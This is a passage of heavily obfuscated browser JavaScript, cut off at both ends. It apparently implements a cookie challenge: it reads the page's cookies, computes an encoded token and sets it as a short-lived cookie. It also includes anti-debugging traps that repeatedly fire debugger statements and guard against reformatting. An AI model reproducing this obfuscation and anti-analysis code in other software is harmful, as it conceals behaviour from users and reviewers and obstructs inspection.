this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x5c72c5={'\x76\x50\x55':function _0x10ccdb(_0x3cc491,_0x908fab){return _0x3cc491(_0x908fab);},'\x44\x54\x69':function _0x1d6f2c(_0xff0002,_0x153815){return _0xff0002<_0x153815;},'\x50\x78\x4b':function _0x95fafb(_0x2e4bca){return _0x2e4bca();},'\x73\x75\x58':function _0x44e8a6(_0x43be57,_0x8672b8){return _0x43be57!==_0x8672b8;},'\x61\x45\x71':function _0x29443c(_0x41d776,_0x4041c4){return _0x41d776+_0x4041c4;},'\x51\x51\x77':function _0x14ba80(_0x25fb97,_0x3de485){return _0x25fb97/_0x3de485;},'\x57\x6e\x63':function _0x12818f(_0x5a44e0,_0x3e2679){return _0x5a44e0===_0x3e2679;},'\x76\x73\x54':function _0x179925(_0x23d9bd,_0x51296c){return _0x23d9bd(_0x51296c);},'\x45\x42\x63':function _0x50667a(_0x4a97e8,_0x572e06){return _0x4a97e8>_0x572e06;},'\x69\x54\x59':function _0x1f54c3(_0xc89f7f,_0x1b2e98){return _0xc89f7f-_0x1b2e98;},'\x41\x73\x4e':function _0x14636f(_0x26ef05,_0x187230){return _0x26ef05==_0x187230;},'\x62\x66\x70':function _0xacc9e2(_0x495b85,_0x3cf805){return _0x495b85==_0x3cf805;},'\x57\x68\x73':function _0xf7ce9b(_0x1038bd,_0x5709d3){return _0x1038bd(_0x5709d3);},'\x63\x61\x65':function _0x523a2d(_0x59d785,_0xbe0402){return _0x59d785==_0xbe0402;},'\x4b\x56\x79':function _0x5195a0(_0x1cfa74,_0x46ed0e){return _0x1cfa74==_0x46ed0e;},'\x53\x68\x4e':function _0x3fb1dc(_0x28ea5b,_0x20612d){return _0x28ea5b(_0x20612d);},'\x78\x4b\x78':function _0x2a1bfe(_0x1bd26a,_0xe51ef1){return _0x1bd26a(_0xe51ef1);},'\x62\x54\x62':function _0xec5695(_0x311019,_0x4fe5e8){return _0x311019(_0x4fe5e8);},'\x72\x62\x55':function _0x24f53d(_0x192541,_0x54da57){return _0x192541+_0x54da57;},'\x77\x6c\x4c':function _0x24bf76(_0xc69b40,_0x560d28){return _0xc69b40+_0x560d28;},'\x79\x75\x42':function _0x4bd247(_0xb8fa3c,_0x5747da){return _0xb8fa3c+_0x5747da;}};var _0x3bd34f=this[_0xd8e0('0x0', '\x4b\x65\x52\x45')];var _0xfdfb9d=_0x3bd34f[_0xd8e0('0x1', '\x78\x43\x6c\x6e')];var _0x22c017='';var _0xce6e34='';if(_0x5c72c5[_0xd8e0('0x2', '\x2a\x24\x6a\x4c')](typeof _0x3bd34f[_0xd8e0('0x3', '\x5d\x37\x72\x41')],_0xd8e0('0x4', '\x66\x6b\x62\x46'))){_0x22c017=_0x3bd34f[_0xd8e0('0x5', '\x21\x65\x72\x4b')];_0xce6e34=_0x22c017[_0xd8e0('0x6', '\x53\x70\x34\x5d')];}var _0x55f7f5=_0x3bd34f[_0xd8e0('0x7', '\x4e\x52\x4a\x77')];var _0x5133c0=_0x3bd34f[_0xd8e0('0x8', '\x25\x59\x35\x4f')];var _0x57e055=new _0x3bd34f[_0xd8e0('0x9', '\x47\x54\x57\x35')]()[_0xd8e0('0xa', '\x4e\x6a\x78\x76')]();var _0x20cbd0='';function _0x470e75(_0x378e6c){var _0x42ec5a={'\x4f\x4e\x43':function _0x9fb437(_0x9e22cb,_0x15ca54){return _0x9e22cb<_0x15ca54;},'\x71\x65\x54':function _0x5e87cf(_0x3861b4,_0x1e3cca){return _0x3861b4==_0x1e3cca;},'\x46\x4a\x53':function _0x118008(_0x58085f,_0x3d293f){return _0x58085f>>_0x3d293f;},'\x56\x4d\x75':function _0xa3632d(_0x2cae6b,_0x1b43f4){return _0x2cae6b|_0x1b43f4;},'\x43\x79\x52':function _0x2facef(_0x2f4af0,_0x3c759d){return _0x2f4af0<<_0x3c759d;},'\x63\x79\x42':function _0x3d7fc2(_0x385e76,_0x4f666d){return _0x385e76&_0x4f666d;},'\x51\x59\x6a':function _0xf37769(_0x37f9af,_0x328ed0){return _0x37f9af&_0x328ed0;},'\x55\x56\x6f':function _0x3fe519(_0x736d11,_0x155035){return _0x736d11|_0x155035;},'\x62\x6f\x62':function _0x278592(_0x41aa86,_0x5f2658){return _0x41aa86<<_0x5f2658;},'\x58\x45\x63':function _0x3dc558(_0x292e95,_0x48ede9){return _0x292e95&_0x48ede9;},'\x76\x44\x4b':function _0x2dbe87(_0x13ed05,_0x496a79){return _0x13ed05==_0x496a79;},'\x6c\x47\x53':function _0x4b0f3a(_0x5dde85,_0x40997c){return _0x5dde85<<_0x40997c;},'\x61\x66\x4c':function _0x421406(_0x576442,_0x2d37d4){return _0x576442&_0x2d37d4;},'\x47\x52\x71':function _0x5d9ff2(_0x26ee60,_0x22a7a6){return _0x26ee60|_0x22a7a6;},'\x58\x75\x6e':function _0x572d82(_0x448e96,_0x2262c9){return _0x448e96<<_0x2262c9;},'\x47\x69\x71':function _0x234364(_0x1a315b,_0xa7c17b){return _0x1a315b>>_0xa7c17b;},'\x67\x7a\x4d':function _0x583f4c(_0x7e075c,_0x41b714){return _0x7e075c&_0x41b714;}};var _0x14575b=_0xd8e0('0xb', '\x51\x47\x31\x43')[_0xd8e0('0xc', '\x4e\x57\x66\x2a')]('\x7c'),_0x318ef6=0x0;while(!![]){switch(_0x14575b[_0x318ef6++]){case'\x30':_0x1091d9=_0x378e6c[_0xd8e0('0xd', '\x78\x43\x6c\x6e')];continue;case'\x31':while(_0x42ec5a[_0xd8e0('0xe', '\x56\x31\x7a\x51')](_0x3ef836,_0x1091d9)){var _0x5cc35d=_0xd8e0('0xf', '\x4c\x56\x29\x73')[_0xd8e0('0x10', '\x64\x5e\x4a\x6d')]('\x7c'),_0x13e309=0x0;while(!![]){switch(_0x5cc35d[_0x13e309++]){case'\x30':if(_0x42ec5a[_0xd8e0('0x11', '\x51\x47\x31\x43')](_0x3ef836,_0x1091d9)){_0x17e506+=_0x6fe9e4[_0xd8e0('0x12', '\x47\x54\x57\x35')](_0x42ec5a[_0xd8e0('0x13', '\x54\x40\x78\x65')](_0x376569,0x2));_0x17e506+=_0x6fe9e4[_0xd8e0('0x14', '\x35\x4b\x6d\x56')](_0x42ec5a[_0xd8e0('0x15', '\x35\x4b\x6d\x56')](_0x42ec5a[_0xd8e0('0x16', '\x64\x5e\x4a\x6d')](_0x42ec5a[_0xd8e0('0x17', '\x47\x54\x57\x35')](_0x376569,0x3),0x4),_0x42ec5a[_0xd8e0('0x18', '\x7a\x5e\x29\x75')](_0x42ec5a[_0xd8e0('0x19', '\x79\x21\x45\x63')](_0x427716,0xf0),0x4)));_0x17e506+=_0x6fe9e4[_0xd8e0('0x1a', '\x54\x40\x78\x65')](_0x42ec5a[_0xd8e0('0x1b', '\x69\x6b\x78\x57')](_0x42ec5a[_0xd8e0('0x1c', '\x4c\x56\x29\x73')](_0x427716,0xf),0x2));_0x17e506+='\x3d';break;}continue;case'\x31':_0x17e506+=_0x6fe9e4[_0xd8e0('0x1d', '\x69\x6b\x78\x57')](_0x42ec5a[_0xd8e0('0x1e', '\x78\x43\x6c\x6e')](_0x42ec5a[_0xd8e0('0x1f', '\x51\x47\x31\x43')](_0x42ec5a[_0xd8e0('0x20', '\x51\x46\x74\x68')](_0x427716,0xf),0x2),_0x42ec5a[_0xd8e0('0x21', '\x74\x65\x63\x49')](_0x29a8fa,0xc0)>>0x6));continue;case'\x32':_0x17e506+=_0x6fe9e4[_0xd8e0('0x22', '\x4e\x57\x66\x2a')](_0x42ec5a[_0xd8e0('0x23', '\x74\x4b\x55\x6d')](_0x29a8fa,0x3f));continue;case'\x33':_0x29a8fa=_0x378e6c[_0xd8e0('0x24', '\x64\x5e\x4a\x6d')](_0x3ef836++);continue;case'\x34':if(_0x42ec5a[_0xd8e0('0x25', '\x52\x51\x6c\x5e')](_0x3ef836,_0x1091d9)){_0x17e506+=_0x6fe9e4[_0xd8e0('0x26', '\x32\x28\x63\x40')](_0x42ec5a[_0xd8e0('0x27', '\x5d\x37\x72\x41')](_0x376569,0x2));_0x17e506+=_0x6fe9e4[_0xd8e0('0x28', '\x5d\x37\x72\x41')](_0x42ec5a[_0xd8e0('0x29', '\x25\x59\x35\x4f')](_0x42ec5a[_0xd8e0('0x2a', '\x79\x21\x45\x63')](_0x376569,0x3),0x4));_0x17e506+='\x3d\x3d';break;}continue;case'\x35':_0x427716=_0x378e6c[_0xd8e0('0x2b', '\x70\x70\x51\x5e')](_0x3ef836++);continue;case'\x36':_0x17e506+=_0x6fe9e4[_0xd8e0('0x2c', '\x7a\x5e\x29\x75')](_0x42ec5a[_0xd8e0('0x2d', '\x26\x7a\x6b\x54')](_0x42ec5a[_0xd8e0('0x2e', '\x5d\x37\x72\x41')](_0x42ec5a[_0xd8e0('0x2f', '\x53\x21\x21\x52')](_0x376569,0x3),0x4),_0x42ec5a[_0xd8e0('0x30', '\x33\x6d\x5e\x28')](_0x42ec5a[_0xd8e0('0x31', '\x34\x74\x55\x62')](_0x427716,0xf0),0x4)));continue;case'\x37':_0x376569=_0x42ec5a[_0xd8e0('0x32', '\x5d\x37\x72\x41')](_0x378e6c[_0xd8e0('0x33', '\x47\x54\x57\x35')](_0x3ef836++),0xff);continue;case'\x38':_0x17e506+=_0x6fe9e4[_0xd8e0('0x34', '\x34\x74\x55\x62')](_0x42ec5a[_0xd8e0('0x30', '\x33\x6d\x5e\x28')](_0x376569,0x2));continue;}break;}}continue;case'\x32':var _0x6fe9e4=_0xd8e0('0x35', '\x4f\x56\x4e\x40');continue;case'\x33':var _0x17e506,_0x3ef836,_0x1091d9;continue;case'\x34':return _0x17e506;continue;case'\x35':_0x3ef836=0x0;continue;case'\x36':_0x17e506='';continue;case'\x37':var _0x376569,_0x427716,_0x29a8fa;continue;}break;}}function _0x3a0b50(_0x35a9c8){var _0x2dd4cc=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2dd4cc();return function(_0x4a29f8){_0x20cbd0+=_0x4a29f8;return _0x5c72c5[_0xd8e0('0x36', '\x53\x21\x21\x52')](_0x35a9c8,_0x4a29f8);};}function _0x4fec56(){var _0x4690e9={'\x76\x75\x74':function _0x54f48d(_0x399d78,_0x37b268){return _0x399d78<_0x37b268;},'\x41\x68\x6e':function _0x3b73ac(_0x35fffa,_0x324d03){return _0x35fffa+_0x324d03;},'\x67\x44\x7a':function _0xee8c5f(_0x8a863f){return _0x8a863f();}};var _0x305290=_0xd8e0('0x37', '\x79\x21\x45\x63')[_0xd8e0('0x38', '\x2a\x24\x6a\x4c')]('\x7c'),_0xa272eb=0x0;while(!![]){switch(_0x305290[_0xa272eb++]){case'\x30':return _0x291fc3;continue;case'\x31':var _0x59548c=new _0x3bd34f[_0xd8e0('0x39', '\x2a\x24\x6a\x4c')](_0xd8e0('0x3a', '\x47\x54\x57\x35'));continue;case'\x32':for(var _0x5f5234=0x0;_0x4690e9[_0xd8e0('0x3b', '\x4c\x56\x29\x73')](_0x5f5234,_0x2417a0[_0xd8e0('0x3c', '\x2a\x24\x6a\x4c')]);_0x5f5234++){var _0x340019=_0x2417a0[_0x5f5234][_0xd8e0('0x3d', '\x59\x77\x63\x54')](0x0,_0x2417a0[_0x5f5234][_0xd8e0('0x3e', '\x7a\x5e\x29\x75')]('\x3d'));var _0x46c405=_0x2417a0[_0x5f5234][_0xd8e0('0x3f', '\x35\x4b\x6d\x56')](_0x4690e9[_0xd8e0('0x40', '\x47\x54\x57\x35')](_0x2417a0[_0x5f5234][_0xd8e0('0x41', '\x70\x42\x44\x5a')]('\x3d'),0x1),_0x2417a0[_0x5f5234][_0xd8e0('0x42', '\x5d\x37\x72\x41')]);if(_0x59548c[_0xd8e0('0x43', '\x51\x47\x31\x43')](_0x340019)){_0x291fc3[_0x291fc3[_0xd8e0('0x44', '\x79\x21\x45\x63')]]=_0x46c405;}}continue;case'\x33':_0x4690e9[_0xd8e0('0x45', '\x35\x4b\x6d\x56')](_0x55a7ae);continue;case'\x34':var _0x291fc3=new _0x3bd34f[_0xd8e0('0x46', '\x51\x46\x74\x68')]();continue;case'\x35':var _0x2417a0=_0xfdfb9d[_0xd8e0('0x47', '\x21\x75\x53\x44')][_0xd8e0('0x48', '\x5d\x37\x72\x41')]('\x3b');continue;}break;}}function _0xe3c1e2(_0x14706d){var _0x3aa09b={'\x53\x6a\x4a':function _0x12eb15(_0xd86481){return _0xd86481();},'\x58\x70\x67':function _0x20992b(_0x1a9d24,_0x12f2ce){return _0x1a9d24(_0x12f2ce);},'\x54\x4b\x6e':function _0x3f9792(_0x4333c3,_0x5aeb8a){return _0x4333c3+_0x5aeb8a;},'\x49\x42\x6d':function _0x2e3026(_0x539f61,_0x2d37a3){return _0x539f61+_0x2d37a3;},'\x63\x4c\x71':function _0x27c410(_0x4f41e2,_0x42cd54){return _0x4f41e2+_0x42cd54;},'\x43\x75\x79':function _0x368582(_0x263655,_0x5b17e8,_0x5b3a9c){return _0x263655(_0x5b17e8,_0x5b3a9c);},'\x4b\x47\x75':function _0x1f3d83(_0x19dc16,_0x573e5c){return _0x19dc16-_0x573e5c;},'\x41\x55\x59':function _0xe7d363(_0x3399b3){return _0x3399b3();},'\x76\x42\x71':function _0x3e3b4c(_0x8f06ae,_0x5ae294){return _0x8f06ae<_0x5ae294;},'\x79\x70\x71':function _0x216da2(_0x591539,_0x3f08c8){return _0x591539+_0x3f08c8;},'\x54\x4e\x6a':function _0x20ac81(_0x369195,_0x5468b9){return _0x369195%_0x5468b9;},'\x43\x72\x68':function _0xcca5ac(_0x3e214f,_0x11a84a,_0x393a77,_0x1b8223){return _0x3e214f(_0x11a84a,_0x393a77,_0x1b8223);},'\x52\x54\x41':function _0x4cce68(_0x335b09,_0x58424c){return _0x335b09(_0x58424c);},'\x4f\x74\x6c':function _0x2811ef(_0x1cf793,_0x22b73a){return _0x1cf793+_0x22b73a;},'\x65\x51\x44':function _0x447d0c(_0xf6a206,_0x184ae4){return _0xf6a206(_0x184ae4);},'\x53\x72\x6c':function _0x339886(_0x5b056d,_0x17452c){return _0x5b056d+_0x17452c;}};var _0x1baa41=_0xd8e0('0x49', '\x28\x54\x64\x56')[_0xd8e0('0x4a', '\x64\x40\x6a\x35')]('\x7c'),_0x485da4=0x0;while(!![]){switch(_0x1baa41[_0x485da4++]){case'\x30':_0x3aa09b[_0xd8e0('0x4b', '\x66\x6b\x62\x46')](_0x55a7ae);continue;case'\x31':_0x9c3572=_0x3aa09b[_0xd8e0('0x4c', '\x47\x71\x30\x5e')](btoa,_0x3aa09b[_0xd8e0('0x4d', '\x45\x54\x54\x29')](_0x3aa09b[_0xd8e0('0x4e', '\x70\x70\x51\x5e')](_0x3aa09b[_0xd8e0('0x4f', '\x51\x47\x31\x43')](_0x3aa09b[_0xd8e0('0x50', '\x74\x65\x63\x49')](_0x3aa09b[_0xd8e0('0x51', '\x4b\x65\x52\x45')](_0xd8e0,_0x3aa09b[_0xd8e0('0x52', '\x4e\x6a\x78\x76')](_0x8e0d[_0xd8e0('0x44', '\x79\x21\x45\x63')],0x1),_0x2590e9[_0xd8e0('0x53', '\x47\x4e\x52\x63')](0x0,0x5)),_0xd8e0('0x54', '\x76\x29\x32\x58')),_0x38c979),_0xd8e0('0x55', '\x47\x71\x30\x5e')),_0x2ba5cb));continue;case'\x32':_0x3aa09b[_0xd8e0('0x56', '\x34\x74\x55\x62')](_0x55a7ae);continue;case'\x33':var _0x26e679=new _0x3bd34f[_0xd8e0('0x57', '\x4c\x56\x29\x73')](_0x42792c[_0xd8e0('0x58', '\x52\x51\x6c\x5e')]);continue;case'\x34':var _0x2d3617=_0xd8e0('0x59', '\x75\x6e\x28\x32');continue;case'\x35':for(var _0x2bbb0f=0x0;_0x3aa09b[_0xd8e0('0x5a', '\x74\x65\x63\x49')](_0x2bbb0f,_0x2590e9[_0xd8e0('0x5b', '\x74\x4b\x55\x6d')]);_0x2bbb0f++){_0x2ba5cb+=_0x3aa09b[_0xd8e0('0x5c', '\x47\x4e\x52\x63')](_0x2590e9[_0xd8e0('0x5d', '\x32\x28\x63\x40')](_0x2bbb0f),_0x38c979[_0xd8e0('0x5e', '\x52\x51\x6c\x5e')](_0x3aa09b[_0xd8e0('0x5f', '\x4e\x52\x4a\x77')](_0x2bbb0f,_0x38c979[_0xd8e0('0x60', '\x70\x42\x44\x5a')])))[_0xd8e0('0x61', '\x35\x4b\x6d\x56')](0x10);}continue;case'\x36':_0x3aa09b[_0xd8e0('0x62', '\x52\x51\x6c\x5e')](_0x1773b1,_0xd8e0('0x63', '\x47\x4e\x52\x63'),_0x9c3572,0x14);continue;case'\x37':_0x8e0d[_0xd8e0('0x64', '\x53\x70\x34\x5d')](_0x3aa09b[_0xd8e0('0x65', '\x26\x7a\x6b\x54')](btoa,_0x14706d));continue;case'\x38':var _0x93a43e='\x22\x08\xb9\xc6\xae\x25\x04\xe6';var _0x4db93a='';var _0x508edd='';for (var _0x66aadb=0x0;_0x66aadb<0x8;_0x66aadb++){_0x4db93a+=_0x93a43e[_0x66aadb];}for (var _0xdb0df3=0x8;_0xdb0df3<_0x93a43e['\x6c\x65\x6e\x67\x74\x68'];_0xdb0df3++){_0x508edd+=_0x93a43e[_0xdb0df3];}var _0xc36f56='\x74\xb8\xf4\x33\x4c\x27\xc5\xc9';var _0x417ad7='';var _0xc54d35='';for (var _0x2e58e1=0x0;_0x2e58e1<0x3;_0x2e58e1++){_0x417ad7+=_0xc36f56[_0x2e58e1];}for (var _0x5eb375=0x3;_0x5eb375<_0xc36f56['\x6c\x65\x6e\x67\x74\x68'];_0x5eb375++){_0xc54d35+=_0xc36f56[_0x5eb375];}var _0x2590e9=_0xd8e0('0x67', '\x5d\x7c\x2a\x33\x62\x77\xd1\x6a');continue;case'\x39':var _0x42792c=_0x3aa09b[_0xd8e0('0x68', '\x26\x7a\x6b\x54')](_0x4fec56);continue;case'\x31\x30':for(var _0x2bbb0f=0x0;_0x3aa09b[_0xd8e0('0x69', '\x39\x53\x37\x57')](_0x2bbb0f,_0x42792c[_0xd8e0('0x6a', '\x4c\x56\x29\x73')]);_0x2bbb0f++){_0x26e679[_0x2bbb0f]=_0x3aa09b[_0xd8e0('0x6b', '\x76\x29\x32\x58')](_0x2d6a11,_0x3aa09b[_0xd8e0('0x6c', '\x56\x31\x7a\x51')](_0x14706d,_0x42792c[_0x2bbb0f]));}continue;case'\x31\x31':var _0x44ddf9=_0x2d3617;continue;case'\x31\x32':while(--_0x5c0f5f){_0x2d3617=_0x3aa09b[_0xd8e0('0x6d', '\x74\x4b\x55\x6d')](_0x2d3617[_0xd8e0('0x6e', '\x78\x43\x6c\x6e')](0x1),_0x2d3617[0x0]);}continue;case'\x31\x33':var _0x170b55=_0x3aa09b[_0xd8e0('0x6f', '\x46\x61\x55\x6c')](_0x2d3617[_0xd8e0('0x70', '\x34\x74\x55\x62')],0x4);continue;case'\x31\x34':_0x8e0d[_0xd8e0('0x71', '\x70\x70\x51\x5e')]();continue;case'\x31\x35':var _0x5c0f5f=0x6;continue;case'\x31\x36':var _0x38c979=_0x26e679[_0xd8e0('0x72', '\x34\x74\x55\x62')]();continue;case'\x31\x37':while(--_0x170b55){_0x44ddf9=_0x3aa09b[_0xd8e0('0x73', '\x79\x21\x45\x63')](_0x44ddf9[_0xd8e0('0x74', '\x53\x21\x21\x52')](0x1),_0x44ddf9[0x0]);}continue;case'\x31\x38':var _0x2ba5cb='';continue;case'\x31\x39':var _0x9c3572;continue;}break;}}function _0x2d6a11(_0x1e9ddf){var _0x555b25=0x0;for(var _0x241fec=0x0;_0x5c72c5[_0xd8e0('0x75', '\x51\x46\x74\x68')](_0x241fec,_0x1e9ddf[_0xd8e0('0x76', '\x47\x4e\x52\x63')]);_0x241fec++){_0x555b25+=_0x1e9ddf[_0xd8e0('0x77', '\x25\x59\x35\x4f')](_0x241fec);}_0x5c72c5[_0xd8e0('0x78', '\x74\x4b\x55\x6d')](_0x55a7ae);return _0x555b25;}function _0x1773b1(_0x4948fb,_0x2cf151,_0x56b896){var _0x39a190={'\x4a\x54\x72':function _0x5384bc(_0x5617f4,_0xd2a334){return _0x5617f4+_0xd2a334;},'\x53\x45\x56':function _0x5417ee(_0x18c79d,_0x15fb43){return _0x18c79d+_0x15fb43;},'\x42\x4d\x6b':function _0x1257a4(_0x589125,_0x51c3d0){return _0x589125+_0x51c3d0;},'\x54\x59\x57':function _0x599ba9(_0xe64ed2,_0x5744e8){return _0xe64ed2-_0x5744e8;},'\x78\x57\x71':function _0x55e640(_0x2f6185,_0x484b9c){return _0x2f6185*_0x484b9c;}};var _0x512311=_0xd8e0('0x79', '\x4e\x6a\x78\x76')[_0xd8e0('0x7a', '\x75\x6e\x28\x32')]('\x7c'),_0x5d1551=0x0;while(!![]){switch(_0x512311[_0x5d1551++]){case'\x30':var _0x3d2eec='';continue;case'\x31':while(--_0x5f2cb2){_0x48fbbc=_0x39a190[_0xd8e0('0x7b', '\x45\x54\x54\x29')](_0x48fbbc[_0xd8e0('0x7c', '\x51\x46\x74\x68')](0x1),_0x48fbbc[0x0]);}continue;case'\x32':var _0x1a9f2e=_0x48fbbc;continue;case'\x33':while(--_0x309504){_0x1a9f2e=_0x39a190[_0xd8e0('0x7d', '\x54\x40\x78\x65')](_0x1a9f2e[_0xd8e0('0x7e', '\x4e\x6a\x78\x76')](0x1),_0x1a9f2e[0x0]);}continue;case'\x34':_0xfdfb9d[_0xd8e0('0x7f', '\x47\x71\x30\x5e')]=_0x39a190[_0xd8e0('0x80', '\x26\x7a\x6b\x54')](_0x39a190[_0xd8e0('0x81', '\x4a\x6d\x72\x6b')](_0x39a190[_0xd8e0('0x82', '\x53\x70\x34\x5d')](_0x39a190[_0xd8e0('0x80', '\x26\x7a\x6b\x54')](_0x4948fb,'\x3d'),_0x2cf151),_0x3d2eec),_0xd8e0('0x83', '\x64\x40\x6a\x35'));continue;case'\x35':var _0x309504=_0x39a190[_0xd8e0('0x84', '\x47\x71\x30\x5e')](_0x48fbbc[_0xd8e0('0x85', '\x47\x71\x30\x5e')],0x2);continue;case'\x36':if(_0x56b896){var _0x5691cc=new _0x3bd34f[_0xd8e0('0x86', '\x64\x5e\x4a\x6d')]();_0x5691cc[_0xd8e0('0x87', '\x53\x70\x34\x5d')](_0x39a190[_0xd8e0('0x88', '\x4b\x65\x52\x45')](_0x5691cc[_0xd8e0('0x89', '\x76\x29\x32\x58')](),_0x39a190[_0xd8e0('0x8a', '\x45\x54\x54\x29')](_0x56b896,0x3e8)));var _0x3d2eec=_0x39a190[_0xd8e0('0x8b', '\x7a\x5e\x29\x75')](_0xd8e0('0x8c', '\x4e\x57\x66\x2a'),_0x5691cc[_0xd8e0('0x8d', '\x51\x47\x31\x43')]());}continue;case'\x37':var _0x48fbbc=_0xd8e0('0x8e', '\x47\x71\x30\x5e');continue;case'\x38':var _0x5f2cb2=0x4;continue;}break;}}function _0x4c580a(){var _0x40ea44={'\x6b\x50\x59':function _0x388012(_0x1dc1a4,_0x3ed04b){return _0x5c72c5[_0xd8e0('0x8f', '\x25\x59\x35\x4f')](_0x1dc1a4,_0x3ed04b);},'\x42\x59\x66':function _0x478cfb(_0x17dedb,_0x4d1b36){return _0x5c72c5[_0xd8e0('0x90', '\x25\x59\x35\x4f')](_0x17dedb,_0x4d1b36);},'\x6d\x75\x63':function _0x2b11aa(_0x33cbe6,_0x2d48a4){return _0x5c72c5[_0xd8e0('0x91', '\x7a\x5e\x29\x75')](_0x33cbe6,_0x2d48a4);},'\x50\x44\x4d':function _0x2d65f6(_0x433895,_0x33fa54){return _0x5c72c5[_0xd8e0('0x92', '\x54\x40\x78\x65')](_0x433895,_0x33fa54);},'\x6d\x55\x4e':function _0x1a5686(_0x4555c9,_0x1701cf){return _0x5c72c5[_0xd8e0('0x93', '\x76\x23\x37\x76')](_0x4555c9,_0x1701cf);}};function _0x4b6b14(_0x5f3a95){if(_0x40ea44[_0xd8e0('0x94', '\x64\x40\x6a\x35')](_0x40ea44[_0xd8e0('0x95', '\x74\x4b\x55\x6d')]('',_0x40ea44[_0xd8e0('0x96', '\x21\x65\x72\x4b')](_0x5f3a95,_0x5f3a95))[_0xd8e0('0x97', '\x51\x47\x31\x43')],0x1)||_0x40ea44[_0xd8e0('0x98', '\x74\x65\x63\x49')](_0x5f3a95%0x14,0x0)){(function(){}[_0xd8e0('0x99', '\x4e\x52\x4a\x77')](_0xd8e0('0x9a', '\x33\x6d\x5e\x28'))());}else{(function(){}[_0xd8e0('0x9b', '\x74\x4b\x55\x6d')](_0xd8e0('0x9c', '\x26\x7a\x6b\x54'))());}return _0x40ea44[_0xd8e0('0x9d', '\x39\x53\x37\x57')](_0x4b6b14,++_0x5f3a95);}try{return _0x5c72c5[_0xd8e0('0x9e', '\x26\x7a\x6b\x54')](_0x4b6b14,0x0);}catch(_0x3b8d02){}};function _0x55a7ae(){if(_0x5c72c5[_0xd8e0('0x9f', '\x47\x4e\x52\x63')](_0x5c72c5[_0xd8e0('0xa0', '\x26\x7a\x6b\x54')](new _0x3bd34f[_0xd8e0('0xa1', '\x51\x46\x74\x68')]()[_0xd8e0('0xa2', '\x35\x4b\x6d\x56')](),_0x57e055),0x1f4)){_0x5c72c5[_0xd8e0('0xa3', '\x54\x40\x78\x65')](_0x4c580a);}}function _0x45e64e(_0x283e25){var _0x63c6f0={'\x64\x4d\x70':function _0x4a8ecb(_0x31e7b3,_0x44ab67){return _0x31e7b3<_0x44ab67;},'\x4c\x73\x5a':function _0xd7348c(_0xba9e6b,_0x4266bc){return _0xba9e6b!==_0x4266bc;},'\x48\x67\x41':function _0x6aa04b(_0x4cfc15){return _0x4cfc15();},'\x42\x4f\x62':function _0x3f12c5(_0x4a8a9b,_0x53e086){return _0x4a8a9b(_0x53e086);},'\x6b\x7a\x54':function _0x3bf855(_0x382944,_0x42cc0b){return _0x382944+_0x42cc0b;},'\x79\x71\x52':function _0x3158ed(_0x21dc43,_0x26e1d8){return _0x21dc43(_0x26e1d8);},'\x64\x57\x59':function _0x5b8d1c(_0x36a7d1,_0x24126c){return _0x36a7d1(_0x24126c);},'\x58\x53\x48':function _0x577fe8(_0x61b889,_0x25c5b9){return _0x61b889+_0x25c5b9;},'\x65\x6e\x69':function 